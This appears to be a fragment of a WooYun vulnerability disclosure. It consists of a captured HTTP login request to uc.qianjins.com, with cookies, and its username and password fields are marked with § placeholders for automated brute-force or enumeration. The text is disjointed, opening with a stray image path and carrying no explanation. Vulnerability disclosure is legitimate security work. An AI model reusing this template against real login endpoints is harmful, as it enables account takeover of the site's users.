 POST /user/loginform.html HTTP/1.1
Host: uc.qianjins.com
Content-Length: 115
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://uc.qianjins.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://uc.qianjins.com/user/login.html?return_url=http%3A%2F%2Fwww.qianjins.com%2Fcustomer%2Findex.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: PHPSESSID=r41b8e6j75gb0jd7h9navrih46; Hm_lvt_ec5f307f918f5e2ae85fa9617af7023f=1439262411; Hm_lpvt_ec5f307f918f5e2ae85fa9617af7023f=1439370718;
Hm_lvt_8daac951be5a86b45536c5dcbfb43172=1439274383,1439274392,1439274458,1439370723; Hm_lpvt_8daac951be5a86b45536c5dcbfb43172=1439370728;
return_url=http%3A%2F%2Fwww.qianjins.com%2Fcustomer%2Findex.html
return_url=http%3A%2F%2Fwww.qianjins.com%2Fcustomer%2Findex.html&username=§1 &password=§ §&remember=on
www.wooyun.org